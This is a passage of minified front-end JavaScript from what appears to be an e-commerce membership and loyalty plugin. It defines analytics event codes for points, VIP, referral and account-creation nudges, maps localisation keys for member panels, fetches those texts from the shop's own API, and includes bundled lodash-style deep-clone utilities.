,EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},Fs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},js={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},Us={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},Vs={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:q.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:q.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:q.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:q.Orders,module:145,component:200,action_type:102}},Gs={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:q.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:q.SignUpModal,module:141,component:200,action_type:103}},Ws={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:q.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:q.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:q.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:q.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:q.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:q.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:q.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:q.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:q.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:q.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:q.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:q.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:q.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:q.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:q.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:q.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:q.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:q.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:q.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:q.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:q.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:q.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:q.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:q.Center,module:803,component:803,action_type:102}},zs={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:q.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:q.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:q.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:q.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:q.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:q.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:q.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:q.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:q.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:q.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:q.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:q.UserCenterMember,module:801,component:211,action_type:102}},Zs={POINT_PDP_VIEW:{page:q.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:q.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:q.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:q.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:q.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:q.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:q.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:q.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:q.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:q.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:q.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:q.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:q.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:q.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},qs={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:So,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:So,event_id:8812}};Object.values({...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs});const ar={...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs},Bn=e=>{var r,n,i;if(!Sa)return;const t={app_id:So,page_id:Kc||null,...e};Pa(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},d3=(e,t)=>(...r)=>{Bn(t),e(...r)};function I4(){return`${Date.now()}_${c3().replace(/-/g,"")}`}const er=Ta(),Gt=new r3({name:Da,params:{}});if(er!=null&&er.openMemberSystemPage){const e=er==null?void 0:er.openMemberSystemPage;!kt&&Jc.includes(e)?Gt.push({name:Da,params:{}}):Gt.push({name:e,params:{}})}Gt.subscribe(({currentHistory:e,action:t})=>{Pa({currentHistory:e,action:t}),setTimeout(()=>{Bn(ar==null?void 0:ar.HOME_CLICK)},500)});var W=(e=>(e.POINT_SYSTEM_NAME="point_name",e.GIFT_CARD_POPUP_TITLE="giftcard_popup_title",e.GIFT_CARD_POPUP_DESC="giftcard_popup_desc",e.GIFT_CARD_CART_BUTTON_TEXT="giftcard_cart_button_text",e.GIFT_CARD_SEND_BUTTON_TEXT="giftcard_send_button_text",e.MEMBER_PANEL_VISITOR_HEADER_CAPTION="member_panel_visitor_header_caption",e.MEMBER_PANEL_VISITOR_HEADER_TITLE="member_panel_visitor_header_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE="member_panel_visitor_sign_in_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_DESC="member_panel_visitor_sign_in_desc",e.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT="member_panel_visitor_sign_in_button_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT="member_panel_visitor_sign_in_signin_desc_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT="member_panel_visitor_sign_in_link_text",e.MEMBER_PANEL_VISITOR_POINTS_TITLE="member_panel_visitor_points_title",e.MEMBER_PANEL_VISITOR_POINTS_DESC="member_panel_visitor_points_desc",e.MEMBER_PANEL_VISITOR_REFERRALS_TITLE="member_panel_visitor_referrals_title",e.MEMBER_PANEL_VISITOR_REFERRALS_DESC="member_panel_visitor_referrals_desc",e.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE="member_panel_member_header_custom_title",e.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE="member_panel_member_header_point_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE="member_panel_member_header_membership_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE="member_panel_member_header_memcode_title",e.MEMBER_PANEL_MEMBER_REWARDS_TITLE="member_panel_member_rewards_title",e.MEMBER_PANEL_MEMBER_REWARDS_DESC="member_panel_member_rewards_desc",e.MEMBER_PANEL_MEMBER_POINTS_TITLE="member_panel_member_points_title",e.MEMBER_PANEL_MEMBER_REFERRALS_TITLE="member_panel_member_referrals_title",e.MEMBER_PANEL_MEMBER_REFERRALS_DESC="member_panel_member_referrals_desc",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE="member_panel_member_store_credits_title",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC="member_panel_member_store_credits_desc",e.MEMBER_PANEL_WIDGET_TEXT="member_panel_widget_text",e.MEMBER_PANEL_REFERRALS_DETAILS_TITLE="member_panel_referrals_details_title",e.MEMBER_PANEL_REFERRALS_DETAILS_DESC="member_panel_referrals_details_desc",e.CREATE_ACCOUNT_NUDGE_TITLE="create_account_nudge_title",e.CREATE_ACCOUNT_NUDGE_DESC="create_account_nudge_desc",e.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT="create_account_nudge_button_text",e.CREATE_ACCOUNT_NUDGE_LOGIN_DESC="create_account_nudge_login_desciption",e.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT="create_account_nudge_login_link_text",e.POINTS_REDEMPTION_NUDGE_TITLE="points_redemption_nudge_title",e.POINTS_REDEMPTION_NUDGE_DESC="points_redemption_nudge_desc",e.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT="points_redemption_nudge_button_text",e.REWARDS_REMINDER_NUDGE_TITLE="rewards_reminder_nudge_title",e.REFERRAL_NUDGE_TITLE="referral_nudge_title",e.REFERRAL_NUDGE_DESC="referral_nudge_desc",e.REFERRAL_NUDGE_BUTTON_TEXT="referral_nudge_button_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT="point_embed_product_details_not_signin_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT="point_embed_product_details_not_signin_login_url_text",e.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT="point_embed_product_details_guest_text",e.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT="point_embed_product_details_member_text",e.POINT_EMBED_CART_CONTENT="point_embed_cart_content",e.POINT_EMBED_CART_LOGIN_URL_TEXT="point_embed_cart_login_url_text",e.POINT_EMBED_LOGIN_PAGE_CONTENT="point_embed_login_page_content",e.POINT_EMBED_REGISTRATION_CONTENT="point_embed_registration_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT="benefit_embed_shopping_process_guest_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT="benefit_embed_shopping_process_member_content",e.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT="benefit_embed_login_and_onboarding_content",e.PAID_EMBED_TITLE="paid_embed_title",e.PAID_EMBED_CUSTOM_BENEFIT_CONTENT="paid_embed_custom_benefit_content",e.PAID_EMBED_BUY_BUTTON_TEXT="paid_embed_buy_button_text",e.PAID_EMBED_CART_BUTTON_TEXT="paid_embed_cart_button_text",e))(W||{}),xe=(e=>(e.NUDGE="Nudge",e.REFERRALS="Referrals",e.VIP="Vip",e.EMBEDDED_BENEFIT="embeddedBenefit",e.EMBEDDED_POINT="embeddedPoint",e.EMBEDDED_PAID_MEMBER="embeddedPaidMember",e.EMBEDDED_MEMBER_PRICE_TAG="embeddedMemberPriceForm",e.ENTRY_SETTING="entrySetting",e.THEME_SETTING="themeSetting",e.HOME_NOT_LOGIN="homeNotLogin",e.HOME_LOGIN="homeLogin",e))(xe||{});const Xs={[xe.NUDGE]:{"sections.CreateAccount.props.title":W.CREATE_ACCOUNT_NUDGE_TITLE,"sections.CreateAccount.props.description":W.CREATE_ACCOUNT_NUDGE_DESC,"sections.CreateAccount.props.btnText":W.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT,"sections.CreateAccount.props.extra.description":W.CREATE_ACCOUNT_NUDGE_LOGIN_DESC,"sections.CreateAccount.props.extra.linkText":W.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT,"sections.RedeemPoint.props.title":W.POINTS_REDEMPTION_NUDGE_TITLE,"sections.RedeemPoint.props.description":W.POINTS_REDEMPTION_NUDGE_DESC,"sections.RedeemPoint.props.btnText":W.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT,"sections.UseReward.props.title":W.REWARDS_REMINDER_NUDGE_TITLE,"sections.Referral.props.title":W.REFERRAL_NUDGE_TITLE,"sections.Referral.props.description":W.REFERRAL_NUDGE_DESC,"sections.Referral.props.btnText":W.REFERRAL_NUDGE_BUTTON_TEXT}},Ks={[xe.HOME_NOT_LOGIN]:{"sections.notLoginHeader.props.prefix":W.MEMBER_PANEL_VISITOR_HEADER_CAPTION,"sections.notLoginHeader.props.title":W.MEMBER_PANEL_VISITOR_HEADER_TITLE,"sections.login.props.title":W.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE,"sections.login.props.description":W.MEMBER_PANEL_VISITOR_SIGN_IN_DESC,"sections.login.props.btnText":W.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT,"sections.login.props.loginDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT,"sections.login.props.linkDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT,"sections.notLoginPoint.props.title":W.MEMBER_PANEL_VISITOR_POINTS_TITLE,"sections.notLoginPoint.props.description":W.MEMBER_PANEL_VISITOR_POINTS_DESC,"sections.notLoginRecommend.props.title":W.MEMBER_PANEL_VISITOR_REFERRALS_TITLE,"sections.notLoginRecommend.props.description":W.MEMBER_PANEL_VISITOR_REFERRALS_DESC}},Js={[xe.HOME_LOGIN]:{"sections.loginHeader.props.customTitle":W.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE,"sections.loginHeader.props.pointTitle":W.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE,"sections.loginHeader.props.levelTitle":W.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE,"sections.loginHeader.props.viewMemberCode":W.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE,"sections.loginPoint.props.title":W.MEMBER_PANEL_MEMBER_POINTS_TITLE,"sections.loginReward.props.title":W.MEMBER_PANEL_MEMBER_REWARDS_TITLE,"sections.loginReward.props.description":W.MEMBER_PANEL_MEMBER_REWARDS_DESC,"sections.loginRecommend.props.title":W.MEMBER_PANEL_MEMBER_REFERRALS_TITLE,"sections.loginRecommend.props.description":W.MEMBER_PANEL_MEMBER_REFERRALS_DESC,"sections.loginShoppingGold.props.title":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE,"sections.loginShoppingGold.props.description":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC}},Qs={[xe.EMBEDDED_POINT]:{"ProductsDetail.noLoginContent":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT,"ProductsDetail.loginLinkBtnText":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT,"ProductsDetail.noMemberContent":W.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT,"ProductsDetail.memberContent":W.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT,"Cart.content":W.POINT_EMBED_CART_CONTENT,"Cart.loginLinkBtnText":W.POINT_EMBED_CART_LOGIN_URL_TEXT,"SignIn.content":W.POINT_EMBED_LOGIN_PAGE_CONTENT,"SignUp.content":W.POINT_EMBED_REGISTRATION_CONTENT}},ec={[xe.EMBEDDED_BENEFIT]:{"SignIn.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"SignUp.content":W.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT,"ProductsDetail.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Cart.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.noLoginAndNoMemberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT,"Thankyou.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"Cart.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT,"ProductsDetail.memberContent":W.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT}},tc={[xe.EMBEDDED_PAID_MEMBER]:{title:W.PAID_EMBED_TITLE,customBenefitContent:W.PAID_EMBED_CUSTOM_BENEFIT_CONTENT,addCartButtonText:W.PAID_EMBED_CART_BUTTON_TEXT,buyButtonText:W.PAID_EMBED_BUY_BUTTON_TEXT}},rc={[xe.EMBEDDED_MEMBER_PRICE_TAG]:{MEMBER_PRICE_TAG_ALL_LEVEL_CODE_NAME:"member_price_tag_all_level_code_name"}},Po={[xe.REFERRALS]:{"sections.recommendDetails.props.title":W.MEMBER_PANEL_REFERRALS_DETAILS_TITLE,"sections.recommendDetails.props.description":W.MEMBER_PANEL_REFERRALS_DETAILS_DESC},[xe.ENTRY_SETTING]:{entryText:W.MEMBER_PANEL_WIDGET_TEXT}},_3={...Xs,...Ks,...Js,...Qs,...ec,...tc,...rc,...Po},ut={MEMBER_POINT:{resourceType:"MEMBER_POINT",resourceId:"MEMBER_POINT_ID",resourceFields:[W.POINT_SYSTEM_NAME]},MEMBER_GIFTCARD:{resourceType:"MEMBER_GIFTCARD",resourceId:"MEMBER_GIFTCARD_ID",resourceFields:[W.GIFT_CARD_POPUP_TITLE,W.GIFT_CARD_POPUP_DESC,W.GIFT_CARD_CART_BUTTON_TEXT,W.GIFT_CARD_SEND_BUTTON_TEXT]},MEMBER_PANEL:{resourceType:"MEMBER_PANEL",resourceId:"MEMBER_PANEL_ID",resourceFields:[...Object.values(Ks[xe.HOME_NOT_LOGIN]),...Object.values(Js[xe.HOME_LOGIN]),...Object.values(Po[xe.REFERRALS]),...Object.values(Po[xe.ENTRY_SETTING])]},MEMBER_NUDGE:{resourceType:"MEMBER_NUDGE",resourceId:"MEMBER_NUDGE_ID",resourceFields:[...Object.values(Xs[xe.NUDGE])]},MEMBER_INFO_EMBEDS:{resourceType:"MEMBER_INFO_EMBEDS",resourceId:"MEMBER_INFO_EMBEDS_ID",resourceFields:[...Object.values(ec[xe.EMBEDDED_BENEFIT]),...Object.values(Qs[xe.EMBEDDED_POINT]),...Object.values(tc[xe.EMBEDDED_PAID_MEMBER])]},MEMBER_PRICE_EMBEDS:{resourceType:"MEMBER_PRICE_EMBEDS",resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceFields:[...Object.values(rc[xe.EMBEDDED_MEMBER_PRICE_TAG])]}},f3=e=>je.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getUgcResource",{data:{tupleList:e}}),p3=e=>{const t={},{resourceTypeObjs:r}=e;return Object.values(r).forEach(n=>{Object.values(n.resourceIdFields).forEach(i=>{Object.entries(i.resourceFieldContents).forEach(([a,o])=>{t[a]=o.content})})}),t},m3=()=>{const e=[];return e.push({...ut.MEMBER_POINT,resourceFields:ut.MEMBER_POINT.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_GIFTCARD,resourceFields:ut.MEMBER_GIFTCARD.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PANEL,resourceFields:ut.MEMBER_PANEL.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_NUDGE,resourceFields:ut.MEMBER_NUDGE.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_INFO_EMBEDS,resourceFields:ut.MEMBER_INFO_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e.push({...ut.MEMBER_PRICE_EMBEDS,resourceFields:ut.MEMBER_PRICE_EMBEDS.resourceFields.map(t=>({resourceField:t}))}),e},h3=e=>{const t=[],r=[],n=[];return e!=null&&e.length?(e.forEach(i=>{var a,o;n.push({resourceField:`member_price_tag_${i.levelCode}_name`}),r.push({resourceField:`${i.levelCode}_level_name`}),(a=i.benefitAggResponses)==null||a.forEach(s=>{r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_name`}),r.push({resourceField:`${i.levelCode}_${s.uniqueCode}_level_benefit_desc`})}),(o=i.privilegesResponses)==null||o.forEach((s,u)=>{r.push({resourceField:`${i.levelCode}_${u}_level_privilege_name`}),r.push({resourceField:`${i.levelCode}_${u}_level_privilege_desc`})})}),t.push({resourceId:"MEMBER_LEVEL_ID",resourceType:"MEMBER_LEVEL",resourceFields:r}),t.push({resourceId:"MEMBER_PRICE_EMBEDS_ID",resourceType:"MEMBER_PRICE_EMBEDS",resourceFields:n}),t):[]},nc=e=>f3(e).then(t=>t.data?p3(t.data):Promise.resolve({})),g3=()=>{const e=m3();return nc(e)};let Do=null,Qr=null;const L3=e=>{Do=e},Ao=async()=>Do?Promise.resolve(Do):Qr||(Qr=g3(),Qr.then(e=>(L3(e),Promise.resolve(e)))),C3=()=>ks().then(e=>{if(e!=null&&e.data){const t=e.data.memberLevelConfigList||[],r=h3(t);return nc(r)}return Promise.resolve(null)});let Oo=null,en=null;const v3=e=>{Oo=e},B1=async()=>Oo?Promise.resolve(Oo):en||(en=C3(),en.then(e=>(v3(e),Promise.resolve(e))));function E3(){}function y3(e,t){for(var r=-1,n=e==null?0:e.length;++r<n&&t(e[r],r,e)!==!1;);return e}function M3(e){return e!==e}function b3(e,t,r){for(var n=r-1,i=e.length;++n<i;)if(e[n]===t)return n;return-1}function T3(e,t,r){return t===t?b3(e,t,r):ol(e,M3,r)}function I3(e,t){var r=e==null?0:e.length;return!!r&&T3(e,t,0)>-1}function R3(e,t){return e&&Tn(t,Mn(t),e)}function w3(e,t){return e&&Tn(t,ii(t),e)}function S3(e,t){return Tn(e,zo(e),t)}var P3=Object.getOwnPropertySymbols,D3=P3?function(e){for(var t=[];e;)Ga(t,zo(e)),e=gs(e);return t}:za;const oc=D3;function A3(e,t){return Tn(e,oc(e),t)}function O3(e){return Wa(e,ii,oc)}var N3=Object.prototype,k3=N3.hasOwnProperty;function Y3(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&k3.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function x3(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}var B3=/\w*$/;function H3(e){var t=new e.constructor(e.source,B3.exec(e));return t.lastIndex=e.lastIndex,t}var H1=Tt?Tt.prototype:void 0,$1=H1?H1.valueOf:void 0;function $3(e){return $1?Object($1.call(e)):{}}var F3="[object Boolean]",j3="[object Date]",U3="[object Map]",V3="[object Number]",G3="[object RegExp]",W3="[object Set]",z3="[object String]",Z3="[object Symbol]",q3="[object ArrayBuffer]",X3="[object DataView]",K3="[object Float32Array]",J3="[object Float64Array]",Q3="[object Int8Array]",e9="[object Int16Array]",t9="[object Int32Array]",r9="[object Uint8Array]",n9="[object Uint8ClampedArray]",o9="[object Uint16Array]",i9="[object Uint32Array]";function a9(e,t,r){var n=e.constructor;switch(t){case q3:return oi(e);case F3:case j3:return new n(+e);case X3:return x3(e,r);case K3:case J3:case Q3:case e9:case t9:case r9:case n9:case o9:case i9:return L_(e,r);case U3:return new n;case V3:case z3:return new n(e);case G3:return H3(e);case W3:return new n;case Z3:return $3(e)}}var s9="[object Map]";function c9(e){return Ht(e)&&Nr(e)==s9}var F1=cr&&cr.isMap,u9=F1?qo(F1):c9;const l9=u9;var d9="[object Set]";function _9(e){return Ht(e)&&Nr(e)==d9}var j1=cr&&cr.isSet,f9=j1?qo(j1):_9;const p9=f9;var m9=1,h9=2,g9=4,ic="[object Arguments]",L9="[object Array]",C9="[object Boolean]",v9="[object Date]",E9="[object Error]",ac="[object Function]",y9="[object GeneratorFunction]",M9="[object Map]",b9="[object Number]",sc="[object Object]",T9="[object RegExp]",I9="[object Set]",R9="[object String]",w9="[object Symbol]",S9="[object WeakMap]",P9="[object ArrayBuffer]",D9="[object DataView]",A9="[object Float32Array]",O9="[object Float64Array]",N9="[object Int8Array]",k9="[object Int16Array]",Y9="[object Int32Array]",x9="[object Uint8Array]",B9="[object Uint8ClampedArray]",H9="[object Uint16Array]",$9="[object Uint32Array]",Me={};Me[ic]=Me[L9]=Me[P9]=Me[D9]=Me[C9]=Me[v9]=Me[A9]=Me[O9]=Me[N9]=Me[k9]=Me[Y9]=Me[M9]=Me[b9]=Me[sc]=Me[T9]=Me[I9]=Me[R9]=Me[w9]=Me[x9]=Me[B9]=Me[H9]=Me[$9]=!0;Me[E9]=Me[ac]=Me[S9]=!1;function cn(e,t,r,n,i,a){var o,s=t&m9,u=t&h9,c=t&g9;if(r&&(o=i?r(e,n,i,a):r(e)),o!==void 0)return o;if(!bt(e))return e;var d=It(e);if(d){if(o=Y3(e),!s)return C_(e,o)}else{var l=Nr(e),f=l==ac||l==y9;if(dn(e))return g_(e,s);if(l==sc||l==ic||f&&!i){if(o=u||f?{}:M_(e),!s)return u?A3(e,w3(o,e)):S3(e,R3(o,e))}else{if(!Me[l])return i?e:{};o=a9(e,l,s)}}a||(a=new 